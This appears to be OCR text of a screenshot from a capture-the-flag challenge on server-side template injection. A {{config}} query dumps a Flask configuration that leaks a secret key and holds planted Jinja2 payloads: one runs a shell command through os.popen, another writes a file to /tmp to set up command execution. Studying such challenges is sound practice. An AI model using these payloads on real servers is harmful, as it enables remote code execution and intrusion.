 不安全 | sstigolf.chal.imaginaryctf.org/ssti?query={{config}}
(28条消息) python...
Python Extension...
GeoIP2 Precision...
Search Web by D...
攻防世界-密码学-e...
攻防世界-密码学-f...
factordb.com
(30条
»
其他书签
os
1/16
<Config {'ENV': ' shorturl.at/ekns4', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'west',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE':
'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'CLD_CONTINUED': 6, 'CLD_DUMPED': 3, 'CLD_EXITED': 1, 'CLD_TRAPPED': 4, 'EX_CANTCREAT': 73, 'EX_CONFIG': 78,
'EX_DATAERR': 65, 'EX_IOERR': 74, 'EX_NOHOST': 68, 'EX_NOINPUT': 66, 'EX_NOPERM': 77, 'EX_NOUSER': 67, 'EX_OK': 0, 'EX_OSERR': 71, 'EX_OSFILE': 72, 'EX_PROTOCOL': 76, 'EX_SOFTWARE': 70,
'EX_TEMPFAIL': 75, 'EX_UNAVAILABLE': 69, 'EX_USAGE': 64, 'F_LOCK': 1, 'F_OK': 0, 'F_TEST': 3, 'F_TLOCK': 2, 'F_ULOCK': 0, 'GRND_NONBLOCK': 1, 'GRND_RANDOM': 2, 'MFD_ALLOW_SEALING': 2,
'MFD_CLOEXEC': 1, 'MFD_HUGETLB': 4, 'MFD_HUGE_16GB': -2013265920, 'MFD_HUGE_16MB': 1610612736, 'MFD_HUGE_1GB': 2013265920, 'MFD_HUGE_1MB': 1342177280, 'MFD_HUGE_256MB':
1879048192, 'MFD_HUGE_2GB': 2080374784, 'MFD_HUGE_2MB': 1409286144, 'MFD_HUGE_32MB': 1677721600, 'MFD_HUGE_512KB': 1275068416, 'MFD_HUGE_512MB': 1946157056,
'MFD_HUGE_64KB': 1073741824, 'MFD_HUGE_8MB': 1543503872, 'MFD_HUGE_MASK': 63, 'MFD_HUGE_SHIFT': 26, 'NGROUPS_MAX': 65536, 'O_ACCMODE': 3, 'O_APPEND': 1024, 'O_ASYNC': 8192,
'O_CLOEXEC': 524288, 'O_CREAT': 64, 'O_DIRECT': 16384, 'O_DIRECTORY': 65536, 'O_DSYNC': 4096, 'O_EXCL': 128, 'O_LARGEFILE': 0, 'O_NDELAY': 2048, 'O_NOATIME': 262144, 'O_NOCTTY': 256,
'O_NOFOLLOW': 131072, 'O_NONBLOCK': 2048, 'O_PATH': 2097152, 'O_RDONLY': 0, 'O_RDWR': 2, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_TMPFILE': 4259840, 'O_TRUNC': 512, 'O_WRONLY': 1,
'POSIX_FADV_DONTNEED': 4, 'POSIX_FADV_NOREUSE': 5, 'POSIX_FADV_NORMAL': 0, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_WILLNEED': 3, 'POSIX_SPAWN_CLOSE': 1,
'POSIX_SPAWN_DUP2': 2, 'POSIX_SPAWN_OPEN': 0, 'PRIO_PGRP': 1, 'PRIO_PROCESS': 0, 'PRIO_USER': 2, 'P_ALL': 0, 'P_NOWAIT': 1, 'P_NOWAITO': 1, 'P_PGID': 2, 'P_PID': 1, 'P_WAIT': 0, 'RTLD_DEEPBIND':
8, 'RTLD_GLOBAL': 256, 'RTLD_LAZY': 1, 'RTLD_LOCAL': 0, 'RTLD_NODELETE': 4096, 'RTLD_NOLOAD': 4, 'RTLD_NOW': 2, 'RWF_DSYNC': 2, 'RWF_HIPRI': 1, 'RWF_NOWAIT': 8, 'RWF_SYNC': 4, 'R_OK': 4,
'SCHED_BATCH': 3, 'SCHED_FIFO': 1, 'SCHED_IDLE': 5, 'SCHED_OTHER': 0, 'SCHED_RESET_ON_FORK': 1073741824, 'SCHED_RR': 2, 'SEEK_CUR': 1, 'SEEK_DATA': 3, 'SEEK_END': 2, 'SEEK_HOLE': 4,
'SEEK_SET': 0, 'ST_APPEND': 256, 'ST_MANDLOCK': 64, 'ST_NOATIME': 1024, 'ST_NODEV': 4, 'ST_NODIRATIME': 2048, 'ST_NOEXEC': 8, 'ST_NOSUID': 2, 'ST_RDONLY': 1, 'ST_RELATIME': 4096,
'ST_SYNCHRONOUS': 16, 'ST_WRITE': 128, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WCOREDUMP': <built-in function WCOREDUMP>, 'WEXITED': 4, 'WEXITSTATUS': <built-in function WEXITSTATUS>,
'WIFCONTINUED': <built-in function WIFCONTINUED>, 'WIFEXITED': <built-in function WIFEXITED>, 'WIFSIGNALED': <built-in function WIFSIGNALED>, 'WIFSTOPPED': <built-in function
WIFSTOPPED>, 'WNOHANG': 1, 'WNOWAIT': 16777216, 'WSTOPPED': 2, 'WSTOPSIG': <built-in function WSTOPSIG>, 'WTERMSIG': <built-in function WTERMSIG>, 'WUNTRACED': 2, 'W_OK': 2,
'XATTR_CREATE': 1, 'XATTR_REPLACE': 2, 'XATTR_SIZE_MAX': 65536, 'X_OK': 1, 'b': "{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}", 'c': "{{
''.__class__.__mro__[2].__subclasses__()[40]('/tmp/owned.cfg', 'w').write('from subprocess import check_outputnnRUNCMD = check_outputn') }}", 'g': '__globals__', 'h': None, 'z': <function
get_flashed_messages at 0x7f0c7bebe940>, 'mine': None, 'app': None, 'gl': None, 'bi': None, 'os': None, 'x': <function get_flashed_messages at 0x7f0c7bebe940>, 'k': <function Cycler.__init__ at
0x7f0c7c09a280>}>